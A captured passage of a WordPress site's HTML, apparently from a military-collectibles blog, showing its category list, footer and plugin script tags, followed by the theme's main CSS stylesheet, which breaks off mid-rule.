	<li class="cat-item cat-item-2563"><a href="https://unitedstatesarmynavy.com/category/winter/" >winter</a>
</li>
	<li class="cat-item cat-item-5277"><a href="https://unitedstatesarmynavy.com/category/wisconsin/" >wisconsin</a>
</li>
	<li class="cat-item cat-item-7481"><a href="https://unitedstatesarmynavy.com/category/witty/" >witty</a>
</li>
	<li class="cat-item cat-item-6597"><a href="https://unitedstatesarmynavy.com/category/wizard/" >wizard</a>
</li>
	<li class="cat-item cat-item-1817"><a href="https://unitedstatesarmynavy.com/category/wolves/" >wolves</a>
</li>
	<li class="cat-item cat-item-3606"><a href="https://unitedstatesarmynavy.com/category/women/" >women</a>
</li>
	<li class="cat-item cat-item-1977"><a href="https://unitedstatesarmynavy.com/category/womens/" >women&#039;s</a>
</li>
	<li class="cat-item cat-item-3347"><a href="https://unitedstatesarmynavy.com/category/wood/" >wood</a>
</li>
	<li class="cat-item cat-item-7370"><a href="https://unitedstatesarmynavy.com/category/woodrow/" >woodrow</a>
</li>
	<li class="cat-item cat-item-5616"><a href="https://unitedstatesarmynavy.com/category/wool/" >wool</a>
</li>
	<li class="cat-item cat-item-2971"><a href="https://unitedstatesarmynavy.com/category/working/" >working</a>
</li>
	<li class="cat-item cat-item-1212"><a href="https://unitedstatesarmynavy.com/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-937"><a href="https://unitedstatesarmynavy.com/category/worlds/" >worlds</a>
</li>
	<li class="cat-item cat-item-2542"><a href="https://unitedstatesarmynavy.com/category/worst/" >worst</a>
</li>
	<li class="cat-item cat-item-1859"><a href="https://unitedstatesarmynavy.com/category/wrap/" >wrap</a>
</li>
	<li class="cat-item cat-item-1991"><a href="https://unitedstatesarmynavy.com/category/wrist/" >wrist</a>
</li>
	<li class="cat-item cat-item-2426"><a href="https://unitedstatesarmynavy.com/category/ww-ii/" >ww-ii</a>
</li>
	<li class="cat-item cat-item-1140"><a href="https://unitedstatesarmynavy.com/category/ww11/" >ww11</a>
</li>
	<li class="cat-item cat-item-101"><a href="https://unitedstatesarmynavy.com/category/wwii/" >wwii</a>
</li>
	<li class="cat-item cat-item-3311"><a href="https://unitedstatesarmynavy.com/category/wwll/" >wwll</a>
</li>
	<li class="cat-item cat-item-5713"><a href="https://unitedstatesarmynavy.com/category/x-reako/" >x-reako</a>
</li>
	<li class="cat-item cat-item-4643"><a href="https://unitedstatesarmynavy.com/category/xscape/" >xscape</a>
</li>
	<li class="cat-item cat-item-3482"><a href="https://unitedstatesarmynavy.com/category/yard/" >yard</a>
</li>
	<li class="cat-item cat-item-6107"><a href="https://unitedstatesarmynavy.com/category/year/" >year</a>
</li>
	<li class="cat-item cat-item-403"><a href="https://unitedstatesarmynavy.com/category/yellow/" >yellow</a>
</li>
	<li class="cat-item cat-item-4781"><a href="https://unitedstatesarmynavy.com/category/yorktown/" >yorktown</a>
</li>
	<li class="cat-item cat-item-2211"><a href="https://unitedstatesarmynavy.com/category/zeno/" >zeno</a>
</li>
	<li class="cat-item cat-item-2833"><a href="https://unitedstatesarmynavy.com/category/zero/" >zero</a>
</li>
	<li class="cat-item cat-item-594"><a href="https://unitedstatesarmynavy.com/category/zippo/" >zippo</a>
</li>
	<li class="cat-item cat-item-6560"><a href="https://unitedstatesarmynavy.com/category/zumwalt/" >zumwalt</a>
</li>
		</ul>
</aside>	</div><!-- #secondary -->

	</div><!-- #content -->
</div><!-- #page -->

 
<footer id="colophon" class="site-footer" role="contentinfo">
	<div class="container">
		<div class="site-info col-md-4">
			Designed by <a href="https://rohitink.com" rel="designer">Rohit Tripathi</a>.		</div><!-- .site-info -->
		<div class="footer-menu col-md-8">
			<div class="menu"><ul><li ><a href="https://unitedstatesarmynavy.com/">Home</a></li><li class="page_item page-item-6"><a href="https://unitedstatesarmynavy.com/contact/">Contact</a></li><li class="page_item page-item-7"><a href="https://unitedstatesarmynavy.com/privacy-policies/">Privacy Policies</a></li><li class="page_item page-item-8"><a href="https://unitedstatesarmynavy.com/terms-of-service/">Terms of service</a></li></ul></div>
		</div>	
	</div><!--.container-->	
</footer><!-- #colophon -->

<script type='text/javascript' src='https:///unitedstatesarmynavy.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/unitedstatesarmynavy.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///unitedstatesarmynavy.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///unitedstatesarmynavy.com/wp-content/themes/default/assets/js/navigation.js?ver=20120206'></script>
<script type='text/javascript' src='https:///unitedstatesarmynavy.com/wp-content/themes/default/assets/js/skip-link-focus-fix.js?ver=20130115'></script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://unitedstatesarmynavy.com/wp-content/themes/default/assets/css/main.css?ver=4.1.1
body_size: 6463
content:
/*
*	Main.less
*	Main Design for theme
*	This file contains information about the Structure of the theme.
*
*	Index:
*	
*		• Pre Requisite/CSS
*		• Top Bar
*			• Top Menu
*			• Search Bar
*			• Social Icons
*		• Masthead a.k.a Header
*		• Slider
*		• Content
*			• Primary
*			• Secondary(if any)
*		• Footer
*			• Widget Area(if any)
*			• Colophon		
*		• Other Responsive Codes (Responsive codes are present, below each section)
*
*/
/* ---------------Parametric Mixins ------------------------ */
/* --------------- Color Variables ------------------------- */
/* ---------------- Font Variables ------------------------- */
.site-title-font {
  font-family: 'Yanone Kaffeesatz', Arial, sans-serif;
}
.body-font {
  font-family: "Open Sans", sans-serif;
}
/*
 ------------------- Pre Requisite/Reset ----------------
*/
.container {
  margin: auto;
}
a:hover {
  text-decoration: none;
}
body {
  overflow-x: hidden;
  font-family: "Open Sans", sans-serif;
  color: #4cb2ed;
}
#content {
  background: #ffffff;
  clear: both;
}
a {
  color: #4cb2ed;
  transition: 0.4s all ease;
}
a:visited {
  color: #3ab7ff;
}
a:hover {
  color: #3ab7ff;
}
/* ----------------- Top Bar --------------------------- */
#top-bar {
  border-bottom: solid 1px #eee;
  margin-bottom: 20px;
  background: #FDFDFD;
}
#top-bar #social-icons {
  padding-top: px;
  float: right;
  margin-top: 5px;
  overflow: hidden;
  padding-bottom: 7px;
  -webkit-backface-visibility: hidden;
  text-align: right;
}
#top-bar #social-icons img {
  width: 25px;
  height: 25px;
}
#top-bar #social-icons a {
  display: inline-block;
  font-size: 18px;
  color: rgba(58, 58, 58, 0.43);
  transition: 0.4s all ease;
}
#top-bar #social-icons a:hover {
  opacity: 0.95;
  color: #3a3a3a;
}
#top-bar .top-left {
  padding: 10px;
  display: inline-block;
  color: #7a7a7a;
  font-weight: lighter;
}
#top-bar .top-left a {
  color: black;
}
#top-bar .top-navigation {
  padding-top: 10px;
}
#top-bar .top-navigation ul {
  margin-left: 0px;
}
#top-bar .top-navigation ul li {
  list-style: none;
  display: inline;
}
#top-bar .top-navigation ul li a {
  padding: 5px;
  font-weight: lighter;
  text-transform: none;
  color: #939393;
  font-size: 13px;
}
#top-bar .top-navigation ul li a:hover {
  color: #4cb2ed;
}
#top-bar .top-navigation ul ul {
  display: none;
}
@media screen and (max-width: 768px) {
  #top-bar .top-navigation {
    text-align: center;
    margin-bottom: 10px;
  }
}
#top-bar .search-form-top {
  float: left;
  padding-top: 7px;
  margin-right: 30px;
}
#top-bar .search-form-top input[type=text] {
  border-radius: 0px;
  border-color: #545454;
  padding-left: 10px;
  outline: none;
  width: 240px;
  transition: 0.4s ease;
  -webkit-transition: 0.4s ease;
  -moz-transition: 0.4s ease;
  -o-transition: 0.4s ease;
  -ms-transition: 0.4s ease;
}
#top-bar .search-form-top:after {
  content: url(../images/search.png);
  position: relative;
  top: 2px;
  right: 30px;
}
#top-bar .search-form-top ::-webkit-input-placeholder {
  color: #6cc0f0;
  font-size: 12px;
  padding-top: 2px;
  font-weight: lighter;
}
#top-bar .search-form-top ::-moz-input-placeholder {
  color: #6cc0f0;
  font-size: 12px;
  padding-top: 2px;
  font-weight: lighter;
}
@media screen and (max-width: 991px) {
  #top-bar #social-icons,
  #top-bar .search-form-top {
    float: none;
    text-align: center;
  }
  #top-bar #social-icons a {
    float: none;
    text-align: center;
  }
  #top-bar .search-form-top {
    margin-right: 0px;
  }
  #top-bar .container .col-md-6 {
    text-align: center;
  }
}
#masthead {
  text-align: left;
  padding: 0px;
  padding-bottom: 10px;
  border: none;
  position: relative;
}
#masthead .site-title {
  font-family: 'Yanone Kaffeesatz', Arial, sans-serif;
  position: relative;
  padding-top: 8px;
  margin-top: 7px;
  margin-bottom: 5px;
}
#masthead .site-title a {
  color: #4cb2ed;
  font-size: 39px;
  -webkit-backface-visibility: hidden;
  -webkit-transform-style: flat;
  display: inline-block;
}
#masthead .site-description {
  margin-top: 10px;
  font-size: 14px;
  margin-bottom: 5px;
  font-weight: lighter;
  color: #3a3a3a;
}
#masthead div.no-widget-title {
  display: none;
}
@media screen and (max-width: 1199px) {
  #masthead {
    text-align: center;
  }
}
#top-ad {
  background: none;
  overflow: auto;
  width: 729px;
  max-width: 100%;
  height: auto;
  max-height: 91px;
  overflow: hidden;
  padding-right: 15px;
  margin-top: 4px;
  float: right;
}
@media screen and (max-width: 1199px) {
  #top-ad {
    margin: 10px auto;
    margin-top: 20px;
    text-align: center;
    width: 100%;
    max-height: 350px;
  }
}
/*------------------ Navigation -------------- */
#top-nav {
  border-bottom: solid 4px #eee;
  box-shadow: 0 -7px 17px #ffffff, 0 3px 12px #f7f7f7;
  margin-bottom: 20px;
  margin-top: 10px;
}
#top-nav #site-navigation {
  margin-bottom: 0px;
  text-align: center;
  font-size: 14px;
  font-weight: bold;
  padding-left: 0px;
  -webkit-backface-visibility: hidden;
  margin-top: 0px;
}
#top-nav #site-navigation a {
  color: #3a3a3a;
  padding: 10px 15px;
  font-family: "Open Sans", sans-serif;
}
#top-nav #site-navigation a:hover {
  color: #4cb2ed;
}
#top-nav #site-navigation a.dropdown:after {
  content: "\f107";
  font-family: "FontAwesome";
  display: inline;
  color: #3a3a3a;
  margin-left: 10px;
  font-size: 12px;
}
@media screen and (max-width: 600px) {
  #top-nav #site-navigation a.dropdown:after {
    content: none;
    display: none;
  }
}
#top-nav #site-navigation a.dropright:after {
  content: "\f105";
  font-family: "FontAwesome";
  display: inline;
  color: #3a3a3a;
  margin-left: 10px;
  margin-bottom: 1px;
  font-size: 12px;
}
#top-nav #site-navigation ul {
  margin-left: 0px;
  z-index: 99999;
  float: left;
}
#top-nav #site-navigation ul li {
  float: left;
  display: inline-block;
}
#top-nav #site-navigation ul > li:last-child a {
  padding-right: 0px;
}
#top-nav #site-navigation ul ul {
  background: #ffffff;
  border: solid 1px #eee;
  border-top: solid 4px #4cb2ed;
  box-shadow: none;
  top: 2.9em;
  padding: 15px 0;
}
#top-nav #site-navigation ul ul a {
  padding: 2px 5px;
  font-size: 14px;
  text-align: left;
  padding-left: 10px;
  color: #474747;
  font-weight: normal;
}
#top-nav #site-navigation ul ul ul {
  top: -0.5em;
}
@media screen and (max-width: 1199px) {
  #top-nav #site-navigation ul {
    float: none;
    text-align: center;
    margin-top: 5px;
  }
  #top-nav #site-navigation ul li {
    float: none;
  }
  #top-nav #site-navigation ul li a {
    padding: 20px 10px;
  }
  #top-nav #site-navigation ul ul {
    top: 3.9em;
  }
  #top-nav #site-navigation ul ul a {
    padding: 2px 5px;
  }
  #top-nav #site-navigation ul ul ul {
    top: 0;
  }
}
@media screen and (max-width: 600px) {
  #top-nav h1.menu-toggle {
    font-family: 'Yanone Kaffeesatz', Arial, sans-serif;
    font-size: 28px;
    text-transform: uppercase;
    margin-bottom: 15px;
    margin-top: 0;
  }
  #top-nav #site-navigation ul ul {
    display: none !important;
  }
  #top-nav #site-navigation ul {
    margin-left: 15%;
  }
  #top-nav #site-navigation ul li {
    display: block;
    width: 80%;
  }
}
/*--------------------- Carousel Wrapper --------- */
#carousel-wrapper {
  padding-top: 20px;
  display: block;
  clear: both;
  margin-bottom: 15px;
}
#carousel-wrapper .bx-wrapper {
  box-shadow: none;
}
#carousel-wrapper .bx-wrapper ul {
  margin-left: 0px;
}
#carousel-wrapper .bx-wrapper img {
  min-width: 100%;
}
#carousel-wrapper .bx-wrapper .bx-viewport {
  box-shadow: none;
  border: none;
  left: 0px;
}
#carousel-wrapper .bx-wrapper .bx-caption {
  background: rgba(76, 178, 237, 0.85);
  color: white;
  font-size: 16px;
  font-weight: bold;
  text-transform: none;
  text-shadow: 0 0 1px #3a3a3a;
  bottom: 15px;
  width: 86%;
  margin-left: 7%;
}
#carousel-wrapper .bx-wrapper .bx-caption span {
  font-family: "Yanone Kaffeesatz", sans-serif;
  font-size: 1.5em;
  padding: 6px 10px;
  font-weight: 400;
}
#carousel-wrapper .bx-wrapper a.bx-prev {
  background: url(../images/arrows.png) 0 0;
  height: 46px;
  width: 24px;
  opacity: .8;
  transition-property: opacity;
  transition-delay: .5s;
  transition-timing-function: ease;
}
#carousel-wrapper .bx-wrapper a.bx-prev:hover {
  background-position-y: 46px;
  opacity: 1;
}
#carousel-wrapper .bx-wrapper a.bx-next {
  margin-right: 12px;
  background: url(../images/arrows.png) 24px 0;
  height: 46px;
  width: 24px;
  opacity: 0.8;
  transition-property: opacity;
  transition-delay: .5s;
  transition-timing-function: ease;
}
#carousel-wrapper .bx-wrapper a.bx-next:hover {
  background-position: 24px 46px;
  opacity: 1;
}
@media screen and (max-width: 767px) {
  #carousel-wrapper .bx-wrapper a.bx-next,
  #carousel-wrapper .bx-wrapper a.bx-prev {
    display: block;
  }
}
#carousel-wrapper .bx-wrapper .bx-pager.bx-default-pager a {
  width: 9px;
  border-radius: 0px;
  height: 7px;
  background: rgba(58, 58, 58, 0.6);
  text-indent: -9999px;
  display: none;
}
#carousel-wrapper .bx-wrapper .bx-pager-item .active {
  background: rgba(81, 35, 35, 0.9) !important;
}
#carousel-wrapper .bx-wrapper .bx-pager {
  text-align: center;
  position: absolute;
  right: 0;
  left: 0;
  bottom: 15px;
  height: 15px;
}
/* -------------------- Slider -------------------*/
#slider-wrapper {
  clear: both;
  position: relative;
  margin-bottom: 20px;
  margin-top: 20px;
  z-index: 9999;
}
#slider-wrapper a.slideurl {
  display: block;
  width: inherit;
  height: inherit;
  pointer-events: all;
}
#slider-wrapper .slider-caption {
  position: absolute;
  pointer-events: none;
  left: 0px;
  right: 0px;
  bottom: 45px;
  padding: 7px 17px;
  padding-left: 20px;
  text-align: left;
  color: white;
}
#slider-wrapper .slider-caption .slider-caption-title {
  font-family: "Open Sans", sans-serif;
  font-size: 34px;
  text-shadow: 2px 2px 0px #3a3a3a, 0 0 7px #bababa;
  background: rgba(76, 178, 237, 0.2);
  padding: 10px 15px;
  padding-right: 30px;
  display: inline-block;
  clear: both;
  float: left;
}
#slider-wrapper .slider-caption .slider-caption-desc {
  font-family: "Open Sans", sans-serif;
  font-size: 16px;
  font-weight: bold;
  text-shadow: 1px 1px 4px #3a3a3a;
  background: rgba(0, 0, 0, 0.2);
  padding: 8px 10px;
  display: inline-block;
  clear: left;
  float: left;
  margin-bottom: 5px;
}
@media screen and (max-width: 767px) {
  #slider-wrapper .slider-caption {
    box-shadow: none;
    background: none;
    padding: 3px 8px;
  }
  #slider-wrapper .slider-caption .slider-caption-title {
    font-size: 14px;
    padding: 5px;
  }
  #slider-wrapper .slider-caption .slider-caption-desc {
    font-size: 11px;
    margin-bottom: 0;
    padding: 3px;
  }
}
#slider-wrapper a {
  color: #ffffff;
}
.bx-wrapper {
  box-shadow: none;
}
.bx-wrapper ul {
  margin-left: 0px;
}
.bx-wrapper img {
  min-width: 100%;
}
.bx-wrapper .bx-viewport {
  box-shadow: none;
  border: none;
  left: 0px;
}
.bx-wrapper a.bx-prev {
  background: url(../images/arrows.png) 0 0;
  height: 46px;
  width: 24px;
  opacity: .8;
  transition-property: opacity;
  transition-delay: .5s;
  transition-timing-function: ease;
}
.bx-wrapper a.bx-prev:hover {
  background-position-y: 46px;
  opacity: 1;
}
.bx-wrapper a.bx-next {
  margin-right: 12px;
  background: url(../images/arrows.png) 24px 0;
  height: 46px;
  width: 24px;
  opacity: 0.8;
  transition-property: opacity;
  transition-delay: .5s;
  transition-timing-function: ease;
}
.bx-wrapper a.bx-next:hover {
  background-position: 24px 46px;
  opacity: 1;
}
@media screen and (max-width: 767px) {
  .bx-wrapper a.bx-next,
  .bx-wrapper a.bx-prev {
    display: none;
  }
}
.bx-wrapper .bx-pager.bx-default-pager a {
  width: 20px;
  border-radius: 0px;
  height: 8px;
  background: rgba(76, 178, 237, 0.6);
  text-indent: 9999px;
}
.bx-wrapper .bx-pager-item .active {
  background: rgba(58, 183, 255, 0.9) !important;
}
.bx-wrapper .bx-pager {
  text-align: right;
  position: absolute;
  top: 1px;
  right: 20px;
  height: 15px;
}
/* -------------------- Showcase ----------------- */
#showcase {
  padding: 20px 20px 50px 20px;
  max-width: 1300px;
  margin: 0 auto;
  display: block;
  list-style: none;
  margin-bottom: 20px;
  margin-top: 20px;
  overflow: hidden;
}
#showcase .showcase {
  display: inline-block;
  position: relative;
  perspective: 1700;
  -webkit-perspective: 1000;
}
#showcase .showcase figure {
  position: relative;
  transform-style: preserve-3d;
}
#showcase .showcase figure > div {
  overflow: hidden;
}
#showcase .showcase figure img {
  max-width: 100%;
  z-index: 10;
  transition: all 0.9s;
  -webkit-transition: all 0.9s;
  -moz-transition: all 0.9s;
  -o-transition: all 0.9s;
  -ms-transition: all 0.9s;
  -webkit-backface-visibility: hidden;
  transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  -webkit-transform: scale(1);
}
#showcase .showcase figure .showcase-caption {
  display: block;
  text-align: center;
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  padding: 5px 20px;
  background: rgba(76, 178, 237, 0.8);
  color: white;
  opacity: 0;
  transform-origin: bottom;
  -moz-transform-origin: bottom;
  -ms-transform-origin: bottom;
  -o-transform-origin: bottom;
  -webkit-transform-origin: bottom;
  transform: rotateX(-180deg);
  -webkit-transform: rotateX(-180deg);
  -moz-transform: rotateX(-180deg);
  -o-transform: rotateX(-180deg);
  -ms-transform: rotateX(-180deg);
  transition: all 0.8s;
  -webkit-transition: all 0.8s;
  -moz-transition: all 0.8s;
  -o-transition: all 0.8s;
  -ms-transition: all 0.8s;
  -moz-transition: all 0.4s;
}
#showcase .showcase figure .showcase-caption .showcase-caption-title {
  font-family: 'Yanone Kaffeesatz', Arial, sans-serif;
  font-size: 17px;
}
#showcase .showcase figure .showcase-caption .showcase-caption-desc {
  font-size: 12px;
  font-weight: lighter;
}
#showcase .showcase figure:hover .showcase-caption {
  opacity: 1.0;
  transform: rotateX(0deg);
  -webkit-transform: rotateX(0deg);
  -moz-transform: rotateX(0deg);
  -ms-transform: rotateX(0deg);
  -o-transform: rotateX(0deg);
}
#showcase .showcase figure:hover img {
  transform: scale(1.05);
  -moz-transform: scale(1.05);
  -ms-transform: scale(1.05);
  -o-transform: scale(1.05);
  -webkit-transform: scale(1.05);
}
@media screen and (max-width: 991px) and (min-width: 768px) {
  #showcase .showcase {
    padding: 2px;
  }
}
@media screen and (max-width: 767px) {
  #showcase {
    text-align: center;
  }
  #showcase .showcase {
    max-width: 80%;
    margin: 0 auto;
    margin-bottom: 50px;
  }
}
@media screen and (max-width: 550px) {
  #showcase .showcase {
    max-width: 100%;
  }
}
/* -------------------- Content ------------------ */
#content {
  margin-top: 20px;
  margin-bottom: 20px;
}
.page-header {
  margin-top: -20px;
}
#home-title {
  font-family: 'Yanone Kaffeesatz', Arial, sans-serif;
  font-size: 22px;
  display: inline-block;
  color: #3a3a3a;
  text-align: left;
  width: 102%;
  border-bottom: solid 4px #4cb2ed;
  margin-bottom: 20px;
  margin-left: -10px;
}
#home-title span {
  font-size: 28px;
  text-transform: uppercase;
  background: #4cb2ed;
  padding: 5px 10px;
  padding-bottom: 2px;
  padding-right: 1px;
  color: white;
  display: inline-block;
}
@media screen and (max-width: 767px) {
  #home-title {
    margin: 10px auto;
    display: block;
    width: 100%;
  }
}
#primary article .after-thumb {
  overflow: auto;
  margin-top: -20px;
}
#primary article .after-thumb .entry-title a {
  font-size: 22px;
  color: #4cb2ed;
}
#primary article .after-thumb .entry-title a:hover {
  color: #3ab7ff;
}
#primary article .after-thumb h1.entry-title {
  margin-top: 4px;
  margin-bottom: 0px;
  font-family: 'Yanone Kaffeesatz', Arial, sans-serif;
}
#primary .entry-content {
  margin-top: 0.3em;
  border-bottom: solid 1px #eee;
  margin-bottom: 10px;
  padding-bottom: 10px;
}
#primary article.grid {
  display: block;
  padding-left: 0px;
  padding-right: 0px;
  min-height: 210px;
  margin-bottom: 3px;
}
#primary article.grid h1.entry-title {
  font-family: 'Yanone Kaffeesatz', Arial, sans-serif;
  font-size: 16px;
  margin-top: 12px;
  margin-bottom: 12px;
}
#primary article.grid h1.entry-title a {
  color: white;
}
#primary article.grid .featured-thumb {
  padding-right: 1px;
  padding-left: 1px;
}
#primary article.grid .featured-thumb img {
  transition: all 0.9s ease;
  -webkit-transition: all 0.9s ease;
  -moz-transition: all 0.9s ease;
  -o-transition: all 0.9s ease;
  -ms-transition: all 0.9s ease;
  -webkit-backface-visibility: hidden;
}
#primary article.grid .featured-thumb:hover img {
  transition: all 0.9s ease;
  -webkit-transition: all 0.9s ease;
  -moz-transition: all 0.9s ease;
  -o-transition: all 0.9s ease;
  -ms-transition: all 0.9s ease;
  -webkit-filter: brightness(85%);
}
#primary article.grid .in-thumb {
  position: absolute;
  bottom: 0;
  padding: 0;
  width: 99%;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -o-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
}
#primary article.grid .in-thumb h1.entry-title a {
  display: block;
  width: 100%;
  margin-bottom: -12px;
  background: rgba(76, 178, 237, 0.65);
  padding: 10px;
}
#primary article.grid .in-thumb h1.entry-title a:hover {
  background: rgba(76, 178, 237, 0.85);
}
@media screen and (max-width: 767px) and (min-width: 401px) {
  #primary article.grid {
    width: 50%;
    clear: none;
    float: left;
  }
}
#primary article.grid2 {
  padding: 0;
  -webkit-backface-visibility: hidden;
}
#primary article.grid2 .featured-thumb {
  padding: 0;
  overflow: hidden;
  transition: 0.5s all ease;
  -webkit-transition: 0.5s all ease;
  -moz-transition: 0.5s all ease;
  -o-transition: 0.5s all ease;
  -ms-transition: 0.5s all ease;
}
#primary article.grid2 .featured-thumb:before {
  content: "";
  display: block;
  position: absolute;
  height: 100%;
  width: 100%;
  transition: 0.8s all ease;
  -webkit-transition: 0.8s all ease;
  -moz-transition: 0.8s all ease;
  -o-transition: 0.8s all ease;
  -ms-transition: 0.8s all ease;
  pointer-events: none;
  -webkit-transform: translateY(0%);
  transform: translateY(0%);
  background: linear-gradient(to bottom, rgba(72, 76, 97, 0) 0%, rgba(72, 76, 97, 0.6) 75%);
  z-index: 1;
}
#primary article.grid2 .featured-thumb:hover:before {
  -webkit-transform: translateY(50%);
  transform: translateY(50%);
}
#primary article.grid2 .featured-thumb img {
  -webkit-backface-visibility: hidden;
  transition: 0.6s all ease;
  -webkit-transition: 0.6s all ease;
  -moz-transition: 0.6s all ease;
  -o-transition: 0.6s all ease;
  -ms-transition: 0.6s all ease;
  z-index: 0;
}
#primary article.grid2 .featured-thumb img:hover {
  -webkit-transform: scale(1.03);
  transform: scale(1.03);
}
@media screen and (max-width: 991px) {
  #primary article.grid2 .featured-thumb {
    margin: 10px;
  }
}
#primary article.grid2 .out-thumb h1.entry-title {
  margin: 0 0 10px 0px;
  font-size: 17px;
}
#primary article.grid2 .out-thumb h1.entry-title a {
  color: #48b3f1;
}
#primary article.grid2 .out-thumb h1.entry-title a:hover {
  color: #070707;
}
#primary article.grid2 .out-thumb .entry-excerpt {
  color: #3a3a3a;
  font-size: 13px;
  line-height: 1.5em;
}
#primary article.grid2 .out-thumb .readmore {
  font-family: 'Yanone Kaffeesatz', Arial, sans-serif;
  text-align: right;
  font-size: 13px;
  margin-top: 10px;
  display: block;
}
#primary article.grid2 .out-thumb .readmore:hover a {
  color: #070707;
}
@media screen and (max-width: 767px) {
  #primary article.grid2 {
    width: 65%;
    margin: 10px auto;
    margin-bottom: 25px;
  }
}
@media screen and (max-width: 450px) {
  #primary article.grid2 {
    width: 100%;
  }
}
#primary article.grid3 {
  padding: 7px;
  -webkit-backface-visibility: hidden;
}
#primary article.grid3 .featured-thumb {
  padding: 0;
  overflow: hidden;
  transition: 0.5s all ease;
  -webkit-transition: 0.5s all ease;
  -moz-transition: 0.5s all ease;
  -o-transition: 0.5s all ease;
  -ms-transition: 0.5s all ease;
  border: solid 1px #c6c6c6;
}
#primary article.grid3 .featured-thumb:before {
  content: "";
  display: block;
  position: absolute;
  height: 100%;
  width: 100%;
  transition: 0.8s all ease;
  -webkit-transition: 0.8s all ease;
  -moz-transition: 0.8s all ease;
  -o-transition: 0.8s all ease;
  -ms-transition: 0.8s all ease;
  pointer-events: none;
  -webkit-transform: translateY(100%);
  transform: translateY(100%);
  background: linear-gradient(to bottom, rgba(72, 76, 97, 0) 0%, rgba(72, 76, 97, 0.6) 75%);
  z-index: 1;
}
#primary article.grid3 .featured-thumb:hover:before {
  -webkit-transform: translateY(70%);
  transform: translateY(70%);
}
#primary article.grid3 .featured-thumb img {
  -webkit-backface-visibility: hidden;
  transition: 0.6s all ease;
  -webkit-transition: 0.6s all ease;
  -moz-transition: 0.6s all ease;
  -o-transition: 0.6s all ease;
  -ms-transition: 0.6s all ease;
  z-index: 0;
  width: 100%;
}
@media screen and (max-width: 991px) {
  #primary article.grid3 .featured-thumb {
    margin: 10px;
  }
}
#primary article.grid3 .out-thumb {
  padding: 10px 0px;
}
@media screen and (max-width: 991px) {
  #primary article.grid3 .out-thumb {
    padding: 10px 10px;
  }
}
#primary article.grid3 .out-thumb h1.entry-title {
  margin: 0 0 10px 0px;
  font-size: 16px;
}
#primary article.grid3 .out-thumb h1.entry-title a {
  color: #3a3a3a;
  font-weight: bold;
}
#primary article.grid3 .out-thumb h1.entry-title a:hover {
  color: #4cb2ed;
}
#primary article.grid3 .out-thumb .entry-excerpt {
  color: #636363;
  font-size: 13px;
  line-height: 1.6em;
}
#primary article.grid3 .out-thumb .readmore {
  font-family: 'Yanone Kaffeesatz', Arial, sans-serif;
  font-size: 13px;
  margin-top: 10px;
}
#primary article.grid3 .out-thumb .readmore:hover a {
  color: #070707;
}
@media screen and (max-width: 991px) and (min-width: 768px) {
  #primary article.grid3:nth-child(odd) {
    clear: both;
  }
}
@media screen and (max-width: 767px) {
  #primary article.grid3 {
    width: 65%;
    margin: 10px auto;
    margin-bottom: 25px;
  }
}
@media screen and (max-width: 450px) {
  #primary article.grid3 {
    width: 100%;
  }
}
#primary article.grid4 {
  padding: 7px;
  -webkit-backface-visibility: hidden;
}
#primary article.grid4 .featured-thumb {
  padding: 0;
  overflow: hidden;
  transition: 0.5s all ease;
  -webkit-transition: 0.5s all ease;
  -moz-transition: 0.5s all ease;
  -o-transition: 0.5s all ease;
  -ms-transition: 0.5s all ease;
}
#primary article.grid4 .featured-thumb:before {
  content: "";
  display: block;
  position: absolute;
  height: 100%;
  width: 100%;
  transition: 0.8s all ease;
  -webkit-transition: 0.8s all ease;
  -moz-transition: 0.8s all ease;
  -o-transition: 0.8s all ease;
  -ms-transition: 0.8s all ease;
  pointer-events: none;
  -webkit-transform: translateY(100%);
  transform: translateY(100%);
  background: linear-gradient(to bottom, rgba(72, 76, 97, 0) 0%, rgba(72, 76, 97, 0.6) 75%);
  z-index: 1;
}
#primary article.grid4 .featured-thumb:hover:before {
  -webkit-transform: translateY(70%);
  transform: translateY(70%);
}
#primary article.grid4 .featured-thumb img {
  -webkit-backface-visibility: hidden;
  transition: 0.6s all ease;
  -webkit-transition: 0.6s all ease;
  -moz-transition: 0.6s all ease;
  -o-transition: 0.6s all ease;
  -ms-transition: 0.6s all ease;
  z-index: 0;
  width: 100%;
}
@media screen and (max-width: 991px) {
  #primary article.grid4 .featured-thumb {
    margin: 10px;
  }
}
#primary article.grid4 .out-thumb {
  padding: 10px 0px;
}
@media screen and (max-width: 991px) {
  #primary article.grid4 .out-thumb {
    padding: 10px 10px;
  }
}
#primary article.grid4 .out-thumb h1.entry-title {
  margin: 0 0 10px 0px;
  font-size: 26px;
}
#primary article.grid4 .out-thumb h1.entry-title a {
  color: #3a3a3a;
  font-weight: 400;
}
#primary article.grid4 .out-thumb h1.entry-title a:hover {
  color: #4cb2ed;
}
#primary article.grid4 .out-thumb .entry-meta {
  color: #cbcbcb;
  display: inline-block;
}
#primary article.grid4 .out-thumb .entry-meta a {
  text-transform: uppercase;
  color: #cbcbcb;
}
#primary article.grid4 .out-thumb .entry-meta a:hover {
  color: #3a3a3a;
}
#primary article.grid4 .out-thumb .entry-meta i.fa {
  margin-left: 8px;
}
#primary article.grid4 .out-thumb .meta-date {
  color: #cbcbcb;
}
#primary article.grid4 .out-thumb .meta-date i.fa {
  margin-right: 5px;
  margin-bottom: 2px;
}
#primary article.grid4 .out-thumb div.meta {
  margin-bottom: 8px;
  font-size: 12px;
  margin-top: -3px;
  font-weight: normal;
}
#primary article.grid4 .out-thumb div.meta i.fa {
  font-size: 11px;
}
#primary article.grid4 .out-thumb div.meta a:hover {
  color: #4cb2ed;
}
#primary article.grid4 .out-thumb .entry-excerpt {
  display: block;
  clear: both;
  color: #636363;
  font-size: 13px;
  line-height: 1.6em;
}
#primary article.grid4 .out-thumb .readmore {
  font-family: 'Yanone Kaffeesatz', Arial, sans-serif;
